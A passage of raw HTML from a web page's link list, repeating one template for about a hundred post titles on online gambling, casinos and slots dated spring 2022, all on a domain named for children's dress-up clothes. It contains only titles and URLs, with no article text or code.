                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/05/how-to-win-big-in-online-slots-tournaments/">How to Win Big in Online Slots Tournaments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/04/using-the-right-slot-machine-strategy-can-increase-your-chances-of-winning-big/">Using the Right Slot Machine Strategy Can Increase Your Chances of Winning Big</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/how-does-a-casino-affect-the-local-economy/">How Does a Casino Affect the Local Economy?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/the-benefits-of-online-gambling-5/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/03/getting-addicted-to-online-gambling/">Getting Addicted to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/02/21st-century-casino/">21st Century Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/what-is-a-slot-8/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/01/the-basics-of-slots-4/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/the-benefits-of-joining-a-casino-club/">The Benefits of Joining a Casino Club</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/30/what-is-online-gambling-3/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/the-benefits-of-online-gambling-4/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/29/interesting-facts-about-casinos/">Interesting Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/how-to-win-at-slots/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/28/factors-that-affect-the-outcome-of-a-slot/">Factors That Affect the Outcome of a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/limit-your-chances-of-winning-at-a-casino/">Limit Your Chances of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/the-benefits-of-online-gambling-3/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/how-to-avoid-getting-addicted-to-casino-gambling/">How to Avoid Getting Addicted to Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/27/risks-involved-in-online-gambling/">Risks Involved in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/26/the-benefits-of-online-casinos-and-slots/">The Benefits of Online Casinos and Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/25/making-the-most-of-the-slot/">Making the Most of the Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/gambling-at-a-casino/">Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/24/the-world-trade-organization-and-online-gambling/">The World Trade Organization and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/the-psychological-impact-of-online-gambling/">The Psychological Impact of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/23/understanding-the-math-behind-casino-games/">Understanding the Math Behind Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/what-are-slots-and-how-do-they-work/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/how-to-win-at-a-slot-machine/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/the-basics-of-online-gambling-7/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/22/why-are-casinos-favored-over-real-life-casinos/">Why Are Casinos Favored Over Real-Life Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/superstition-and-casinos/">Superstition and Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/21/important-considerations-when-playing-online-casino-games/">Important Considerations When Playing Online Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/20/definitions-of-slots/">Definitions of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/19/how-to-win-at-online-slots/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/should-online-gambling-be-legalized/">Should Online Gambling Be Legalized?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-is-a-casino-8/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/18/what-you-need-to-know-about-online-gambling-4/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/what-is-a-casino-7/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/17/slot-machine-strategy/">Slot Machine Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/16/the-basics-of-slots-3/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/advantages-and-disadvantages-of-online-gambling/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/how-to-avoid-losing-money-in-a-casino/">How to Avoid Losing Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/what-is-a-casino-6/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/15/the-rise-of-online-gambling/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-slot-7/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/the-best-time-to-play-slots/">The Best Time to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/benefits-of-online-gambling/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/13/what-is-a-casino-5/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/how-to-win-at-a-casino/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/online-gambling-legislation-by-country/">Online Gambling Legislation by Country</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/11/what-type-of-slots-are-right-for-you/">What Type of Slots Are Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/what-is-a-slot-6/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/10/how-to-attract-high-rollers-to-your-casino/">How to Attract High Rollers to Your Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-3/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-benefits-of-gambling-at-a-casino/">The Benefits of Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/three-tips-to-boost-your-slots-experience/">Three Tips to Boost Your Slots Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-is-a-slot-5/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/the-legality-of-online-gambling-2/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/what-you-need-to-know-about-a-casino/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/09/how-to-stay-sober-in-a-casino/">How to Stay Sober in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/08/is-online-gambling-legal-2/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/a-closer-look-at-the-different-types-of-slots/">A Closer Look at the Different Types of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/04/what-is-a-slot-4/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/how-to-win-big-at-online-casinos/">How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/03/the-basics-of-online-gambling-6/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-first-step-to-winning-money-at-a-casino/">The First Step to Winning Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/02/the-basics-of-online-gambling-5/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/how-slots-work-and-how-they-are-played/">How Slots Work and How They Are Played</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/04/01/what-is-a-slot-machine-5/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/how-to-avoid-the-house-edge-at-the-casino/">How to Avoid the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/is-online-gambling-legal/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/31/what-you-need-to-know-about-online-gambling-3/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/how-to-get-free-comps-at-a-casino/">How to Get Free Comps at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/the-benefits-of-playing-slots-3/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/30/origin-of-the-word-slot/">Origin of the Word Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/how-online-casinos-attract-new-players/">How Online Casinos Attract New Players</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/is-online-gambling-illegal/">Is Online Gambling Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/28/casino-myths-and-facts-about-the-casino-cooler/">Casino Myths and Facts About the Casino Cooler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-online-gambling-2/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/27/what-is-a-slot-machine-4/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/26/tips-for-playing-slots-2/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/types-of-online-gambling-2/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/25/how-to-avoid-getting-ripped-off-at-a-casino/">How to Avoid Getting Ripped Off at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/what-to-expect-from-a-casino/">What to Expect From a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/24/online-gambling-in-the-united-states/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/what-is-a-slot-machine-3/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/23/how-does-a-slot-machine-work/">How Does a Slot Machine Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/the-basics-of-online-gambling-4/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/22/how-to-beat-the-house-edge-at-a-casino-2/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
